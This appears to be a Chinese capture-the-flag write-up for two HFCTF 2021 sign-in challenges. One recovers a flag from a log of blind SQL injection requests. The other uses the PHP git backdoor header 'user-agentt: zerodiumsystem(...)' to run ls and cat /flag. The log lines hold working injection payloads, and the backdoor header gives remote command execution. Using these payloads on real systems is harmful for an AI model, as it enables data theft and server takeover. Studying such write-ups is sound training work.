虎符ctf2021 签到记录
虎符ctf2021 签到记录
- 你会日志分析吗
- web-签到
签到题做个记录
你会日志分析吗

可以发现http返回长度有399和377两种而且377占比极少,那么377对应的记录就很可能与flag有关
192.168.52.156 - - [11/Mar/2021:17:49:59 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),0,1))=48,sleep(2),1)--+ HTTP/1.1" 200 399 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:50:10 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2,1))=101,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
所有与377有关的记录
192.168.52.156 - - [11/Mar/2021:17:50:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),1,1))=119,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:50:10 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2,1))=101,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:50:15 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),3,1))=98,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:50:21 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),4,1))=49,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:10 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),1,1))=102,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:17 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),2,1))=108,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:23 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),3,1))=108,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:30 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),4,1))=108,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:35 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),5,1))=97,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:42 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),6,1))=103,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:51 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),7,1))=44,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:58:55 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),8,1))=117,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:59:01 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),9,1))=115,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:59:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),10,1))=101,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:17:59:15 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA%20=%20'web1'),11,1))=114,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:00:24 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA%20=%20'web1'%20and%20TABLE_NAME%20=%20'flllag'),1,1))=102,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:00:31 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA%20=%20'web1'%20and%20TABLE_NAME%20=%20'flllag'),2,1))=108,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:00:37 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA%20=%20'web1'%20and%20TABLE_NAME%20=%20'flllag'),3,1))=97,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:00:45 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA%20=%20'web1'%20and%20TABLE_NAME%20=%20'flllag'),4,1))=103,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=90,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:10 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=109,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:16 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),3,1))=120,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:21 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),4,1))=104,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:30 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),5,1))=90,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:33 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),6,1))=51,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:40 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),7,1))=116,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:48 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),8,1))=90,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:51 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),9,1))=98,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:57 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),10,1))=51,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),11,1))=86,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:10 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),12,1))=102,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:19 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),13,1))=89,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:26 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),14,1))=88,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:31 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),15,1))=74,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:36 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),16,1))=108,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:44 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),17,1))=88,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:46 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),18,1))=51,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:02:56 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),19,1))=78,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:01 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),20,1))=118,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:09 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),21,1))=88,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:11 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),22,1))=50,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:18 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),23,1))=100,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:26 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),24,1))=121,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:34 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),25,1))=90,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:40 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),26,1))=87,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:45 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),27,1))=70,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:48 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),28,1))=48,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:03:56 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),29,1))=102,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:04:05 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),30,1))=81,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:04:12 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),31,1))=61,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:04:18 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),32,1))=61,sleep(2),1)--+ HTTP/1.1" 200 377 "-" "python-requests/2.21.0"
ord()函数返回查询字符的ascii码值
提取出来的数据用python处理一下
str=[119,101,98,49,102,108,108,108,97,103,44,117,115,101,114,102,108,97,103,90,109,120,104,90,51,116,90,98,51,86,102,89,88,74,108,88,51,78,118,88,50,100,121,90,87,70,48,102,81,61,61]
for i in str:
c=chr(i)
print(c,end="")
---------------------
web1flllag,userflagZmxhZ3tZb3VfYXJlX3NvX2dyZWF0fQ==
将结果base64解码
得flag:
flag{
You_are_so_great}
web-签到

Google搜索一下PHP git.php.net
参考文章1
参考文章2
user-agentt:zerodiumsystem('ls')
user-agentt:zerodiumsystem('cat /flag')
即可发现flag